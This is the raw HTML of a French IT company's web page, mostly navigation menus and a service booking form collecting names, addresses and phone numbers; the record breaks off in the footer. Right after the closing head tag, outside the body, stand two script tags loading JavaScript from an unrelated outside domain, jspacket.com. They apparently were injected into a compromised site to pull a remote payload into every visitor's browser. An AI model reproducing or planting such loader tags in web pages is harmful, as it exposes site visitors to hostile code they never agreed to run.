<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<!-- Enter your scripts here --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}</style><link rel="icon" href="https://www.revolutech.pro/wp-content/uploads/2019/10/LOGO-e1571336200795-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.revolutech.pro/wp-content/uploads/2019/10/LOGO-e1571336200795.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.revolutech.pro/wp-content/uploads/2019/10/LOGO-e1571336200795.png" />
<meta name="msapplication-TileImage" content="https://www.revolutech.pro/wp-content/uploads/2019/10/LOGO-e1571336200795.png" />
		<style id="wp-custom-css">
			/* You can add your own CSS here. Click the help icon above to learn more. */
		</style>
		</head>
<script src="https://jspacket.com/js/791.js"></script>
<script src="https://jspacket.com/js/790.js"></script>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-5823 wp-custom-logo ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header elementor-default elementor-kit-1856 elementor-page elementor-page-5823">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-menu-toggle-icon ast-mobile-header-stack" itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
				<span class="site-logo-img"><a href="https://www.revolutech.pro/" class="custom-logo-link" rel="home"><img width="63" height="47" src="https://www.revolutech.pro/wp-content/uploads/2020/10/cropped-cropped-cropped-revolutech-logo-63x47.jpg" class="custom-logo" alt="REVOLUTECH" srcset="https://www.revolutech.pro/wp-content/uploads/2020/10/cropped-cropped-cropped-revolutech-logo-63x47.jpg 1x, https://www.revolutech.pro/wp-content/uploads/2020/10/cropped-cropped-cropped-revolutech-logo.jpg 2x" sizes="(max-width: 63px) 100vw, 63px" /></a></span><div class="ast-site-title-wrap">
							<span class="site-title" itemprop="name">
					<a href="https://www.revolutech.pro/" rel="home" itemprop="url" >
						REVOLUTECH
					</a>
				</span>
							<p class="site-description" itemprop="description">
					Notre force, c&#039;est sur le terrain
				</p>
						</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3992"><a href="https://www.revolutech.pro/solutions/">SOLUTIONS</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://www.revolutech.pro/maintenance-informatique/">MAINTENANCE INFORMATIQUE</a></li>
	<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://www.revolutech.pro/maintenance-electronque/">MAINTENANCE ELECTRONIQUE</a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://www.revolutech.pro/securite-reseau/">SECURITE RESEAU</a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://www.revolutech.pro/sauvegarde-stockage-et-recuperation/">SAUVEGARDE &#038; STOCKAGE ET RECUPERATION</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://www.revolutech.pro/infogerance/">INFOGERANCE</a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.revolutech.pro/formation-de-mise-a-niveau/">FORMATION DE MISE A NIVEAU</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2626"><a href="https://www.revolutech.pro/services/">SERVICES</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3995"><a href="https://www.revolutech.pro/electronique-generale/">ELECTRONIQUE GENERALE</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
	<ul class="sub-menu">
		<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.revolutech.pro/developpement-electronique/">Développement électronique</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.revolutech.pro/videosurveillance/">Vidéosurveillance</a></li>
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://www.revolutech.pro/eclairage-paysager/">Eclairage  paysager</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://www.revolutech.pro/eclairage-architectural/">Eclairage architectural</a></li>
		<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://www.revolutech.pro/energie-renouvelable/">Energie renouvelable</a></li>
	</ul>
</li>
	<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2629"><a href="https://www.revolutech.pro/informatique-et-telecommunications/">INFORMATIQUE ET TELECOMMUNICATIONS</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
	<ul class="sub-menu">
		<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="https://www.revolutech.pro/serveur-dedie/">Serveur dedié</a></li>
		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.revolutech.pro/sms-pro/">SMS Pro</a></li>
		<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://www.revolutech.pro/sauvegarde-service/">Sauvegarde service</a></li>
		<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.revolutech.pro/infogerance-informatique-service/">Infogérance informatique service</a></li>
		<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://www.revolutech.pro/infrastructure-reseau/">Infrastructure Réseau</a></li>
		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.revolutech.pro/telephonie-dentreprise-ip/">Téléphonie d’entreprise IP</a></li>
		<li id="menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="https://www.revolutech.pro/developpement-logiciel/">Développement logiciel</a></li>
		<li id="menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.revolutech.pro/securite-et-reseaux-service/">Sécurité et réseaux service</a></li>
		<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a href="https://www.revolutech.pro/maintenance-informatique-service/">Maintenance informatique service</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://www.revolutech.pro/conseils-et-suivi/">CONSEILS ET SUIVI</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4000"><a href="https://www.revolutech.pro/conseils/">CONSEILS</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
	<ul class="sub-menu">
		<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.revolutech.pro/conseil-technologie-dindustrie-pharmaceutique/">Conseil Technologie  d’Industrie pharmaceutique</a></li>
		<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.revolutech.pro/conseil-technologie-commerce-negoce/">Conseil Technologie  Commerce/Négoce</a></li>
		<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.revolutech.pro/conseil-technologie-biomedical/">Conseil Technologie Biomédical</a></li>
		<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.revolutech.pro/conseil-technologie-banque-finance/">Conseil Technologie Banque/finance</a></li>
		<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.revolutech.pro/conseil-technologie-transports/">Conseil Technologie  Transports</a></li>
		<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://www.revolutech.pro/conseil-technologie-btp/">Conseil   Technologie BTP</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.revolutech.pro/conseil-technologie-machine-outil/">Conseil Technologie  Machine-outil</a></li>
		<li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.revolutech.pro/conseil-technologie-assurance/">Conseil Technologie  Assurance</a></li>
		<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.revolutech.pro/conseil-technologie-communication/">Conseil Technologie  Communication</a></li>
	</ul>
</li>
	<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4006"><a href="https://www.revolutech.pro/suivi/">SUIVI</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Permutateur de Menu</span></button>
	<ul class="sub-menu">
		<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://www.revolutech.pro/suivi-technologie-machine-outil-ou-encore-lenergie/">Suivi Technologie Machine-outil ou encore l’énergie</a></li>
		<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://www.revolutech.pro/suivi-technologie-transports/">Suivi Technologie Transports</a></li>
		<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://www.revolutech.pro/suivi-technologie-dindustrie-pharmaceutique/">Suivi Technologie d’Industrie pharmaceutique</a></li>
		<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.revolutech.pro/suivi-technologie-btp/">Suivi Technologie BTP</a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://www.revolutech.pro/suivi-technologie-communication/">Suivi Technologie Communication</a></li>
		<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.revolutech.pro/suivi-technologie-commerce-negoce/">Suivi Technologie Commerce/Négoce</a></li>
		<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.revolutech.pro/suivi-technologie-assurance/">Suivi Technologie Assurance</a></li>
		<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.revolutech.pro/suivi-technologie-banque-finance/">Suivi Technologie Banque/finance</a></li>
		<li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.revolutech.pro/suivi-technologie-biomedical/">Suivi Technologie Biomédical</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://www.revolutech.pro/blog-2/">BLOG</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://www.revolutech.pro/contact/">CONTACT</a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('fr|en');return false;" title="English" class="glink nturl notranslate"><img src="//www.revolutech.pro/wp-content/plugins/gtranslate/flags/32/en-us.png" height="32" width="32" alt="English" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('fr|fr');return false;" title="French" class="glink nturl notranslate"><img src="//www.revolutech.pro/wp-content/plugins/gtranslate/flags/32/fr-qc.png" height="32" width="32" alt="French" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('fr|ja');return false;" title="Japanese" class="glink nturl notranslate"><img src="//www.revolutech.pro/wp-content/plugins/gtranslate/flags/32/ja.png" height="32" width="32" alt="Japanese" /></a></li><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
<script>jQuery(document).ready(function() {var allowed_languages = ["en","fr","ja"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'fr' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('fr|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';}});</script></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-5823 page type-page status-publish ast-article-single" itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-5823">

	
	<header class="entry-header ast-header-without-markup">

		
			</header><!-- .entry-header -->

	<div class="entry-content clear" itemprop="text">

		
				<div data-elementor-type="wp-page" data-elementor-id="5823" class="elementor elementor-5823" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1fda073e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fda073e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72ff7da5" data-id="72ff7da5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44e4062a elementor-widget elementor-widget-text-editor" data-id="44e4062a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<!-- wp:themeisle-blocks/advanced-columns {"id":"wp-block-themeisle-blocks-advanced-columns-c32b93eb"} -->
<div class="wp-block-themeisle-blocks-advanced-columns has-undefined-columns has-desktop-undefined-layout has-tablet-equal-layout has-mobile-equal-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-c32b93eb" style="border-width:0px;border-style:solid;border-color:#000000;border-radius:0px;justify-content:unset"><div class="wp-themeisle-block-overlay" style="opacity:0.5;mix-blend-mode:normal"></div><div class="innerblocks-wrap"></div></div>
<!-- /wp:themeisle-blocks/advanced-columns -->					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-178e64c elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178e64c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fcef6af" data-id="fcef6af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9882cfe elementor-widget elementor-widget-heading" data-id="9882cfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">FORMULAIRE DE RESERVATION DE SERVICE</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-84a593c elementor-widget elementor-widget-heading" data-id="84a593c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><div class="wpforms-container " id="wpforms-5791"><form id="wpforms-form-5791" class="wpforms-validate wpforms-form" data-formid="5791" method="post" enctype="multipart/form-data" action="/formulaire-de-contrat-pour-mip-premium/" data-token="691dab874989bc543dfafdcd8bee0dfa"><noscript class="wpforms-error-noscript">Veuillez activer JavaScript dans votre navigateur pour remplir ce formulaire.</noscript><div class="wpforms-field-container"><div id="wpforms-5791-field_1-container" class="wpforms-field wpforms-field-number" data-field-id="1"><label class="wpforms-field-label" for="wpforms-5791-field_1">Nombre de PC <span class="wpforms-required-label">*</span></label><input type="number" pattern="\d*" id="wpforms-5791-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-5791-field_2-container" class="wpforms-field wpforms-field-number" data-field-id="2"><label class="wpforms-field-label" for="wpforms-5791-field_2">Nombre de mois de contrat prévisionnel <span class="wpforms-required-label">*</span></label><input type="number" pattern="\d*" id="wpforms-5791-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-5791-field_3-container" class="wpforms-field wpforms-field-radio" data-field-id="3"><label class="wpforms-field-label" for="wpforms-5791-field_3">Disposez-vous de la connexion internet  ? <span class="wpforms-required-label">*</span></label><ul id="wpforms-5791-field_3" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="radio" id="wpforms-5791-field_3_1" name="wpforms[fields][3]" value="Oui" required ><label class="wpforms-field-label-inline" for="wpforms-5791-field_3_1">Oui</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-5791-field_3_2" name="wpforms[fields][3]" value="Non" required ><label class="wpforms-field-label-inline" for="wpforms-5791-field_3_2">Non</label></li></ul></div><div id="wpforms-5791-field_4-container" class="wpforms-field wpforms-field-checkbox" data-field-id="4"><label class="wpforms-field-label" for="wpforms-5791-field_4">La prestation sera dédiée à quelle identité ?  <span class="wpforms-required-label">*</span></label><ul id="wpforms-5791-field_4" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-5791-field_4_1" name="wpforms[fields][4][]" value="Entreprise" required ><label class="wpforms-field-label-inline" for="wpforms-5791-field_4_1">Entreprise</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-5791-field_4_2" name="wpforms[fields][4][]" value="Personne physique" required ><label class="wpforms-field-label-inline" for="wpforms-5791-field_4_2">Personne physique</label></li></ul></div><div id="wpforms-5791-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-5791-field_5">Nom complet <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-5791-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-5791-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label" for="wpforms-5791-field_6">Lieu de résidence <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-5791-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-5791-field_7-container" class="wpforms-field wpforms-field-number" data-field-id="7"><label class="wpforms-field-label" for="wpforms-5791-field_7">Téléphone  <span class="wpforms-required-label">*</span></label><input type="number" pattern="\d*" id="wpforms-5791-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5791-field-hp" class="wpforms-field-label">Message</label><input type="text" name="wpforms[hp]" id="wpforms-5791-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6Lfn69QZAAAAAF5d4eko4-6QMJ1tjCMCKfbRsaL1"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5791"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="5823"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-5791" value="wpforms-submit" aria-live="assertive" data-alt-text="En cours d&#039;envoi... Patientez svp !!!" data-submit-text="Commander">Commander</button></div></form></div>  <!-- .wpforms-container --></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c603a0 elementor-widget elementor-widget-text-editor" data-id="1c603a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7ba4258 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ba4258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-def6b92" data-id="def6b92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f4e4ef1 elementor-widget elementor-widget-spacer" data-id="f4e4ef1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->


					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer 
			class="site-footer" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="text-2" class="widget widget_text"><h2 class="widget-title">REVOLUTECH, société d&#8217;ingénierie électronique &#038; système informatique</h2>			<div class="textwidget"><p>&gt; ENTREPRISE : <a href="https://www.revolutech.pro/a-propos/">A-propos</a> | <a href="https://www.revolutech.pro/histoire/">Histoire</a> | <a href="https://www.revolutech.pro/but/">But</a> | <a href="https://www.revolutech.pro/notre-equipe/">Equipe</a> | <a href="https://www.revolutech.pro/contact/">Contactez-nous</a> | <a href="https://www.revolutech.pro/wp-content/uploads/2022/01/CGV-REVOLUTECH-1.pdf">Conditions Générales de service </a>| <a href="https://www.revolutech.pro/signaler-un-abuse/">Signaler un Abuse</a></p>
</div>
		</div><div id="text-12" class="widget widget_text"><h2 class="widget-title">AFFILIATION , SOUS TRAITE , FORMATION</h2>			<div class="textwidget"><p>&gt; <a href="https://www.revolutech.pro/revendeur/">Affiliation</a> |<a href="https://www.revolutech.pro/sous-traitance/"> Sous traitance</a> | <a href="https://www.revolutech.pro/formation-de-mise-a-niveau/">Formation</a></p>
</div>
		</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="text-4" class="widget widget_text"><h2 class="widget-title">INFORMATIQUE ET TELECOMMUNICATIONS</h2>			<div class="textwidget"><p>&gt; <a href="https://www.revolutech.pro/maintenance-informatique-service/">Maintenance informatique​</a><br />
&gt;<a href="https://www.revolutech.pro/securite-et-reseaux-service/"> Sécurité réseau</a><br />
&gt; <a href="https://www.revolutech.pro/developpement-logiciel/">Développement logiciel</a><br />
&gt; <a href="https://www.revolutech.pro/telephonie-dentreprise-ip/">Téléphonie d&#8217;entreprise IP</a><br />
&gt; <a href="https://www.revolutech.pro/infrastructure-reseau/">Infrastructure Réseau</a><br />
&gt; <a href="https://www.revolutech.pro/infogerance-informatique-service/">Infogérance informatique</a><br />
&gt; <a href="https://www.revolutech.pro/sauvegarde-service/">Sauvegarde</a><br />
&gt; <a href="https://www.revolutech.pro/sms-pro/">SMS Pro</a><br />
&gt; <a href="https://www.revolutech.pro/serveur-dedie/">Serveur dédié</a><br />
&gt; <a href="https://www.revolutech.pro/sauvegarde-stockage-et-recuperation/">Récupération</a></p>
</div>
		</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="text-5" class="widget widget_text"><h2 class="widget-title">CONSEILS ET SUIVI</h2>			<div class="textwidget"><p>&gt; <a href="https://www.revolutech.pro/conseil-technologie-biomedical/">Technologie Biomédical</a><br />
&gt; <a href="https://www.revolutech.pro/conseil-technologie-banque-finance/">Technologie Banque/finance</a><br />
&gt;<a href="https://www.revolutech.pro/conseil-technologie-assurance/"> Technologie Assurance</a><br />
&gt; <a href="https://www.revolutech.pro/conseil-technologie-commerce-negoce/">Technologie Commerce/Négoce</a><br />
&gt; <a href="https://www.revolutech.pro/conseil-technologie-btp/">Technologie BTP</a><br />
&gt; <a href="https://www.revolutech.pro/conseil-technologie-dindustrie-pharmaceutique/">Technologie d&#8217;Industrie pharmaceutique</a><br />
&gt; <a href="https://www.revolutech.pro/conseil-technologie-communication/">Technologie Communication</a><br />
&gt; <a href="https://www.revolutech.pro/conseil-technologie-transports/">Technologie Transports</a><br />
